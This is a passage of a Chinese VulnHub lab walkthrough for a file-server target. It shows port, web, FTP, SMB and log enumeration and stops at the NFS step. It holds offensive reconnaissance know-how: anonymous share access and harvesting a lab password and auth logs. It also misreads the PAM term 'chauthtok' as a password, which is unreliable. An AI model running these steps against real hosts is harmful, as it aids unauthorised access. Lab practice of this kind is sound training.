目录
信息收集
1、arp
2、nmap
3、whatweb
WEB
web信息收集
dirmap
FTP匿名登录
enum4linux
smbclient
showmount
FTP登录
ssh-kegen
ssh登录
提权
系统信息收集
脏牛提权
get root
信息收集
1、arp
┌──(root㉿ru)-[~/kali/vulnhub]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:2f:dd:99, IPv4: 192.168.211.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.211.2 00:50:56:e6:61:4b VMware, Inc.
192.168.211.1 00:50:56:c0:00:08 VMware, Inc.
192.168.211.130 00:50:56:25:9b:29 VMware, Inc.
192.168.211.254 00:50:56:f5:08:f0 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.499 seconds (102.44 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -p- 192.168.211.130 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-26 19:52 CST
Nmap scan report for 192.168.211.130
Host is up (0.00093s latency).
Not shown: 64504 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited), 1004 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
445/tcp open microsoft-ds
2049/tcp open nfs
2121/tcp open ccproxy-ftp
20048/tcp open mountd
MAC Address: 00:50:56:25:9B:29 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 15.38 seconds
服务版本探测
┌──(root㉿ru)-[~/kali/vulnhub]
└─# nmap -sC -sV -sT -O -p 21,22,80,111,445,2049,2121,20048 192.168.211.130 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-29 08:40 CST
Nmap scan report for 192.168.211.130
Host is up (0.00041s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.211.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 3 0 0 16 Feb 19 2020 pub [NSE: writeable]
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 75:fa:37:d1:62:4a:15:87:7e:21:83:b9:2f:ff:04:93 (RSA)
| 256 b8:db:2c:ca:e2:70:c3:eb:9a:a8:cc:0e:a2:1c:68:6b (ECDSA)
|_ 256 66:a3:1b:55:ca:c2:51:84:41:21:7f:77:40:45:d4:9f (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: My File Server
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 41241/udp nlockmgr
| 100021 1,3,4 43133/tcp nlockmgr
| 100021 1,3,4 58941/tcp6 nlockmgr
| 100021 1,3,4 59449/udp6 nlockmgr
| 100024 1 50743/udp6 status
| 100024 1 52276/udp status
| 100024 1 53941/tcp6 status
| 100024 1 55401/tcp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA)
2049/tcp open nfs_acl 3 (RPC #100227)
2121/tcp open ftp ProFTPD 1.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: ERROR
20048/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:50:56:25:9B:29 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 3.X|2.6.X|4.X|5.X (97%), Synology DiskStation Manager 5.X (95%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:2.6 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 3.4 - 3.10 (97%), Linux 2.6.32 - 3.10 (97%), Linux 2.6.32 - 3.13 (97%), Linux 2.6.39 (97%), Linux 3.10 (97%), Synology DiskStation Manager 5.2-5644 (95%), Linux 2.6.32 (93%), Linux 2.6.32 - 3.5 (92%), Linux 3.2 - 3.10 (91%), Linux 3.2 - 3.16 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: FILESERVER; OS: Unix
Host script results:
|_clock-skew: mean: -2d06h22m13s, deviation: 3h10m28s, median: -2d04h32m15s
| smb2-time:
| date: 2024-03-26T20:08:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.1)
| Computer name: localhost
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2024-03-27T01:38:35+05:30
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.18 seconds
根据信息收集,21、2121都可以进行匿名登录ftp服务器,20048使用的是RPC协议,111、2049则是nfs服务!
3、whatweb
┌──(root㉿ru)-[~/kali/vulnhub]
└─# whatweb -v 192.168.211.130
WhatWeb report for http://192.168.211.130
Status : 200 OK
Title : My File Server
IP : 192.168.211.130
Country : RESERVED, ZZ
Summary : Apache[2.4.6], HTTPServer[CentOS][Apache/2.4.6 (CentOS)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.6 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : CentOS
String : Apache/2.4.6 (CentOS) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 26 Mar 2024 20:04:40 GMT
Server: Apache/2.4.6 (CentOS)
Last-Modified: Wed, 19 Feb 2020 07:40:05 GMT
ETag: "ae-59ee8e599a3f0"
Accept-Ranges: bytes
Content-Length: 174
Connection: close
Content-Type: text/html; charset=UTF-8
WEB
web信息收集


啥都没有!只有一个跳转链接!
dirmap
┌──(root㉿ru)-[~/tools/dirscan/dirmap]
└─# python3 dirmap.py -i http://192.168.211.130/ -lcf
##### # ##### # # ## #####
# # # # # ## ## # # # #
# # # # # # ## # # # # #
# # # ##### # # ###### #####
# # # # # # # # # #
##### # # # # # # # # v1.0
[*] Initialize targets...
[+] Load targets from: http://192.168.211.130/
[+] Set the number of thread: 30
[+] Coroutine mode
[+] Current target: http://192.168.211.130/
[*] Launching auto check 404
[+] Checking with: http://192.168.211.130/bxqbnwvmvunjdmgtdtwqnpcsnglhslsgycxexiqdgp
[*] Use recursive scan: No
[*] Use dict mode
[+] Load dict:/root/tools/dirscan/dirmap/data/dict_mode_dict.txt
[*] Use crawl mode
[200][text/html; charset=UTF-8][174.00b] http://192.168.211.130/index.html
[200][text/plain; charset=UTF-8][25.00b] http://192.168.211.130/readme.txt
99% (5697 of 5716) |################################################### | Elapsed Time: 0:00:12 ETA: 0:00:00
发现目录 readme.txt !!

密码:rootroot1
FTP匿名登录
┌──(root?ru)-[~/kali/vulnhub]
└─# ftp
ftp> open 192.168.211.130
Connected to 192.168.211.130.
220 (vsFTPd 3.0.2)
Name (192.168.211.130:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> ls -al
229 Entering Extended Passive Mode (|||5838|).
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 16 Feb 18 2020 .
drwxr-xr-x 3 0 0 16 Feb 18 2020 ..
drwxrwxrwx 3 0 0 16 Feb 19 2020 pub
226 Directory send OK.
ftp>
匿名登录: anonymous:anonymous
ftp> ls -al
229 Entering Extended Passive Mode (|||5182|).
150 Here comes the directory listing.
drwxrwxrwx 3 0 0 16 Feb 19 2020 .
drwxr-xr-x 3 0 0 16 Feb 18 2020 ..
drwxr-xr-x 9 0 0 4096 Feb 19 2020 log
226 Directory send OK.
ftp> cd log
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||5863|).
150 Here comes the directory listing.
drwxr-xr-x 9 0 0 4096 Feb 19 2020 .
drwxrwxrwx 3 0 0 16 Feb 19 2020 ..
drwxr-xr-x 2 0 0 4096 Feb 19 2020 anaconda
drwxr-x--- 2 0 0 22 Feb 19 2020 audit
-rw-r--r-- 1 0 0 7033 Feb 19 2020 boot.log
-rw------- 1 0 0 10752 Feb 19 2020 btmp
-rw-r--r-- 1 0 0 9161 Feb 19 2020 cron
-rw-r--r-- 1 0 0 31971 Feb 19 2020 dmesg
-rw-r--r-- 1 0 0 31971 Feb 19 2020 dmesg.old
drwxr-xr-x 2 0 0 6 Feb 19 2020 glusterfs
drwx------ 2 0 0 39 Feb 19 2020 httpd
-rw-r--r-- 1 0 0 292584 Feb 19 2020 lastlog
-rw------- 1 0 0 3764 Feb 19 2020 maillog
-rw------- 1 0 0 1423423 Feb 19 2020 messages
drwx------ 2 0 0 6 Feb 19 2020 ppp
drwx------ 4 0 0 43 Feb 19 2020 samba
-rw------- 1 0 0 63142 Feb 19 2020 secure
-rw------- 1 0 0 0 Feb 19 2020 spooler
-rw------- 1 0 0 0 Feb 19 2020 tallylog
drwxr-xr-x 2 0 0 22 Feb 19 2020 tuned
-rw-r--r-- 1 0 0 58752 Feb 19 2020 wtmp
-rw------- 1 0 0 100 Feb 19 2020 xferlog
-rw------- 1 0 0 18076 Feb 19 2020 yum.log
226 Directory send OK
虽然可以匿名登录,但是我们都没有权限下载这些文件!
2121端口进去看了一下,和这个情况一样,也是没有权限的!
只能另寻它路了!
enum4linux
┌──(root㉿ru)-[~/kali/vulnhub]
└─# enum4linux -a -r 192.168.211.130
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Mar 29 09:11:28 2024
=========================================( Target Information )=========================================
Target ........... 192.168.211.130
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
。。。。。
======================================( Users on 192.168.211.130 )======================================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: smbuser Name: Desc:
user:[smbuser] rid:[0x3e8]
================================( Share Enumeration on 192.168.211.130 )================================
do_connect: Connection to 192.168.211.130 failed (Error NT_STATUS_HOST_UNREACHABLE)
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
smbdata Disk smbdata
smbuser Disk smbuser
IPC$ IPC IPC Service (Samba 4.9.1)
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 192.168.211.130
//192.168.211.130/print$ Mapping: DENIED Listing: N/A Writing: N/A
//192.168.211.130/smbdata Mapping: OK Listing: OK Writing: N/A
//192.168.211.130/smbuser Mapping: DENIED Listing: N/A Writing: N/A
发现共享目录

smbclient
┌──(root㉿ru)-[~/kali/vulnhub]
└─# smbclient //192.168.211.130/smbdata
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 20 19:07:55 2020
.. D 0 Tue Feb 18 19:47:54 2020
anaconda D 0 Tue Feb 18 19:48:15 2020
audit D 0 Tue Feb 18 19:48:15 2020
boot.log N 6120 Tue Feb 18 19:48:16 2020
btmp N 384 Tue Feb 18 19:48:16 2020
cron N 4813 Tue Feb 18 19:48:16 2020
dmesg N 31389 Tue Feb 18 19:48:16 2020
dmesg.old N 31389 Tue Feb 18 19:48:16 2020
glusterfs D 0 Tue Feb 18 19:48:16 2020
lastlog N 292292 Tue Feb 18 19:48:16 2020
maillog N 1982 Tue Feb 18 19:48:16 2020
messages N 684379 Tue Feb 18 19:48:17 2020
ppp D 0 Tue Feb 18 19:48:17 2020
samba D 0 Tue Feb 18 19:48:17 2020
secure N 11937 Tue Feb 18 19:48:17 2020
spooler N 0 Tue Feb 18 19:48:17 2020
tallylog N 0 Tue Feb 18 19:48:17 2020
tuned D 0 Tue Feb 18 19:48:17 2020
wtmp N 25728 Tue Feb 18 19:48:17 2020
xferlog N 100 Tue Feb 18 19:48:17 2020
yum.log N 10915 Tue Feb 18 19:48:17 2020
sshd_config N 3906 Wed Feb 19 15:46:38 2020
19976192 blocks of size 1024. 18281004 blocks available
smb: \>

把关键信息下载到本地!
┌──(root?ru)-[~/kali/vulnhub]
└─# cat secure
Feb 18 13:33:38 fileserver polkitd[729]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 13:33:38 fileserver polkitd[729]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 13:33:38 fileserver polkitd[729]: Finished loading, compiling and executing 2 rules
Feb 18 13:33:38 fileserver polkitd[729]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 13:33:39 fileserver sshd[1112]: Server listening on 0.0.0.0 port 22.
Feb 18 13:33:39 fileserver sshd[1112]: Server listening on :: port 22.
Feb 18 13:33:49 fileserver login: pam_unix(login:session): session opened for user root by LOGIN(uid=0)
Feb 18 13:33:49 fileserver login: ROOT LOGIN ON tty1
Feb 18 13:33:53 fileserver login: pam_unix(login:session): session closed for user root
Feb 18 15:00:18 fileserver polkitd[748]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 15:00:18 fileserver polkitd[748]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 15:00:18 fileserver polkitd[748]: Finished loading, compiling and executing 2 rules
Feb 18 15:00:18 fileserver polkitd[748]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 15:00:21 fileserver sshd[994]: Server listening on 0.0.0.0 port 22.
Feb 18 15:00:21 fileserver sshd[994]: Server listening on :: port 22.
Feb 18 15:00:43 fileserver login: pam_unix(login:session): session opened for user root by LOGIN(uid=0)
Feb 18 15:00:43 fileserver login: ROOT LOGIN ON tty1
Feb 18 15:03:03 fileserver sshd[2296]: Accepted password for root from 192.168.1.5 port 60252 ssh2
Feb 18 15:03:03 fileserver sshd[2296]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 15:12:45 fileserver polkitd[602]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 15:12:45 fileserver polkitd[602]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 15:12:45 fileserver polkitd[602]: Finished loading, compiling and executing 2 rules
Feb 18 15:12:45 fileserver polkitd[602]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 15:12:47 fileserver sshd[1030]: Server listening on 0.0.0.0 port 22.
Feb 18 15:12:47 fileserver sshd[1030]: Server listening on :: port 22.
Feb 18 15:13:23 fileserver sshd[2156]: Accepted password for root from 192.168.1.5 port 60254 ssh2
Feb 18 15:13:23 fileserver sshd[2156]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 15:26:24 fileserver groupadd[2767]: group added to /etc/group: name=stapusr, GID=156
Feb 18 15:26:24 fileserver groupadd[2767]: group added to /etc/gshadow: name=stapusr
Feb 18 15:26:24 fileserver groupadd[2767]: new group: name=stapusr, GID=156
Feb 18 15:26:24 fileserver groupadd[2772]: group added to /etc/group: name=stapsys, GID=157
Feb 18 15:26:24 fileserver groupadd[2772]: group added to /etc/gshadow: name=stapsys
Feb 18 15:26:24 fileserver groupadd[2772]: new group: name=stapsys, GID=157
Feb 18 15:26:25 fileserver groupadd[2777]: group added to /etc/group: name=stapdev, GID=158
Feb 18 15:26:25 fileserver groupadd[2777]: group added to /etc/gshadow: name=stapdev
Feb 18 15:26:25 fileserver groupadd[2777]: new group: name=stapdev, GID=158
Feb 18 15:48:21 fileserver polkitd[595]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 15:48:21 fileserver polkitd[595]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 15:48:21 fileserver polkitd[595]: Finished loading, compiling and executing 2 rules
Feb 18 15:48:21 fileserver polkitd[595]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 15:48:23 fileserver sshd[987]: Server listening on 0.0.0.0 port 22.
Feb 18 15:48:23 fileserver sshd[987]: Server listening on :: port 22.
Feb 18 15:49:25 fileserver sshd[2153]: Accepted password for root from 192.168.1.5 port 60730 ssh2
Feb 18 15:49:25 fileserver sshd[2153]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 16:26:33 localhost polkitd[734]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 16:26:33 localhost polkitd[734]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 16:26:33 localhost polkitd[734]: Finished loading, compiling and executing 2 rules
Feb 18 16:26:33 localhost polkitd[734]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 16:26:36 localhost sshd[1033]: Server listening on 0.0.0.0 port 22.
Feb 18 16:26:36 localhost sshd[1033]: Server listening on :: port 22.
Feb 18 16:26:40 localhost login: pam_unix(login:session): session opened for user root by LOGIN(uid=0)
Feb 18 16:26:40 localhost login: ROOT LOGIN ON tty1
Feb 18 16:27:39 localhost sshd[2200]: Accepted password for root from 192.168.1.5 port 35254 ssh2
Feb 18 16:27:39 localhost sshd[2200]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 16:39:36 localhost polkitd[486]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 16:39:36 localhost polkitd[486]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 16:39:36 localhost polkitd[486]: Finished loading, compiling and executing 2 rules
Feb 18 16:39:36 localhost polkitd[486]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 16:39:36 localhost sshd[712]: Server listening on 0.0.0.0 port 22.
Feb 18 16:39:36 localhost sshd[712]: Server listening on :: port 22.
Feb 18 16:40:00 localhost sshd[1844]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.5 user=root
Feb 18 16:40:00 localhost sshd[1844]: pam_succeed_if(sshd:auth): requirement "uid >= 1000" not met by user "root"
Feb 18 16:40:02 localhost sshd[1844]: Failed password for root from 192.168.1.5 port 35374 ssh2
Feb 18 16:40:04 localhost sshd[1844]: Accepted password for root from 192.168.1.5 port 35374 ssh2
Feb 18 16:40:04 localhost sshd[1844]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 16:44:28 localhost proftpd[1911]: localhost (192.168.1.5[192.168.1.5]) - SECURITY VIOLATION: Root login attempted
Feb 18 16:50:55 localhost polkitd[485]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 16:50:55 localhost polkitd[485]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 16:50:55 localhost polkitd[485]: Finished loading, compiling and executing 2 rules
Feb 18 16:50:55 localhost polkitd[485]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 16:50:55 localhost sshd[711]: Server listening on 0.0.0.0 port 22.
Feb 18 16:50:55 localhost sshd[711]: Server listening on :: port 22.
Feb 18 16:51:23 localhost sshd[1843]: Accepted password for root from 192.168.1.5 port 35548 ssh2
Feb 18 16:51:23 localhost sshd[1843]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 16:51:38 localhost proftpd[1871]: localhost (192.168.1.5[192.168.1.5]) - SECURITY VIOLATION: Root login attempted
Feb 18 16:58:50 localhost polkitd[485]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 16:58:50 localhost polkitd[485]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 16:58:50 localhost polkitd[485]: Finished loading, compiling and executing 2 rules
Feb 18 16:58:50 localhost polkitd[485]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 16:58:51 localhost sshd[711]: Server listening on 0.0.0.0 port 22.
Feb 18 16:58:51 localhost sshd[711]: Server listening on :: port 22.
Feb 18 16:59:55 localhost sshd[1847]: Accepted password for root from 192.168.1.5 port 35552 ssh2
Feb 18 16:59:55 localhost sshd[1847]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 17:01:34 localhost polkitd[490]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 17:01:34 localhost polkitd[490]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 17:01:34 localhost polkitd[490]: Finished loading, compiling and executing 2 rules
Feb 18 17:01:34 localhost polkitd[490]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 17:01:35 localhost sshd[712]: Server listening on 0.0.0.0 port 22.
Feb 18 17:01:35 localhost sshd[712]: Server listening on :: port 22.
Feb 18 17:01:38 localhost sshd[1680]: Accepted password for root from 192.168.1.5 port 35556 ssh2
Feb 18 17:01:38 localhost sshd[1680]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 17:05:36 localhost polkitd[490]: Loading rules from directory /etc/polkit-1/rules.d
Feb 18 17:05:36 localhost polkitd[490]: Loading rules from directory /usr/share/polkit-1/rules.d
Feb 18 17:05:36 localhost polkitd[490]: Finished loading, compiling and executing 2 rules
Feb 18 17:05:36 localhost polkitd[490]: Acquired the name org.freedesktop.PolicyKit1 on the system bus
Feb 18 17:05:36 localhost sshd[716]: Server listening on 0.0.0.0 port 22.
Feb 18 17:05:36 localhost sshd[716]: Server listening on :: port 22.
Feb 18 17:05:59 localhost sshd[1850]: Accepted password for root from 192.168.1.5 port 35558 ssh2
Feb 18 17:05:59 localhost sshd[1850]: pam_unix(sshd:session): session opened for user root by (uid=0)
Feb 18 17:06:58 localhost proftpd[1882]: localhost (192.168.1.5[192.168.1.5]) - SECURITY VIOLATION: Root login attempted
Feb 18 17:13:35 localhost groupadd[1978]: group added to /etc/group: name=input, GID=997
Feb 18 17:13:35 localhost groupadd[1978]: group added to /etc/gshadow: name=input
Feb 18 17:13:35 localhost groupadd[1978]: new group: name=input, GID=997
Feb 18 17:13:35 localhost groupadd[1985]: group added to /etc/group: name=systemd-network, GID=192
Feb 18 17:13:35 localhost groupadd[1985]: group added to /etc/gshadow: name=systemd-network
Feb 18 17:13:35 localhost groupadd[1985]: new group: name=systemd-network, GID=192
Feb 18 17:13:35 localhost useradd[1990]: new user: name=systemd-network, UID=192, GID=192, home=/, shell=/sbin/nologin
Feb 18 17:13:45 localhost useradd[2057]: failed adding user 'dbus', exit code: 9
Feb 18 17:13:47 localhost groupadd[2060]: group added to /etc/group: name=printadmin, GID=996
Feb 18 17:13:47 localhost groupadd[2060]: group added to /etc/gshadow: name=printadmin
Feb 18 17:13:47 localhost groupadd[2060]: new group: name=printadmin, GID=996
Feb 18 17:13:48 localhost groupadd[2069]: group added to /etc/group: name=gluster, GID=995
Feb 18 17:13:48 localhost groupadd[2069]: group added to /etc/gshadow: name=gluster
Feb 18 17:13:48 localhost groupadd[2069]: new group: name=gluster, GID=995
Feb 18 17:13:48 localhost useradd[2074]: new user: name=gluster, UID=998, GID=995, home=/run/gluster, shell=/sbin/nologin
Feb 18 17:14:20 localhost groupadd[2146]: group added to /etc/group: name=wbpriv, GID=88
Feb 18 17:14:20 localhost groupadd[2146]: group added to /etc/gshadow: name=wbpriv
Feb 18 17:14:20 localhost groupadd[2146]: new group: name=wbpriv, GID=88
Feb 18 17:16:14 localhost polkitd[490]: Registered Authentication Agent for unix-process:2348:64295 (system bus name :1.16 [/usr/bin/pkttyagent --notify-fd 5 --fallback], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_IN)
Feb 18 17:16:18 localhost polkitd[490]: Unregistered Authentication Agent for unix-process:2348:64295 (system bus name :1.16, object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_IN) (disconnected from bus)
Feb 18 17:16:25 localhost polkitd[490]: Registered Authentication Agent for unix-process:2363:65485 (system bus name :1.18 [/usr/bin/pkttyagent --notify-fd 5 --fallback], object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_IN)
Feb 18 17:16:25 localhost polkitd[490]: Unregistered Authentication Agent for unix-process:2363:65485 (system bus name :1.18, object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_IN) (disconnected from bus)
Feb 18 17:16:39 localhost useradd[2389]: new group: name=smbuser, GID=1000
Feb 18 17:16:39 localhost useradd[2389]: new user: name=smbuser, UID=1000, GID=1000, home=/home/smbuser, shell=/bin/bash
Feb 18 17:17:09 localhost passwd: pam_unix(passwd:chauthtok): password changed for smbuser
是一些登陆信息!对用户 smbuser进行修改 密码是 chauthtok!


在ssh_config文件中说明,只允许进行密钥登录!不能进行密码登录!
showmount
┌──(root㉿ru)-[~/kali/vulnhub]
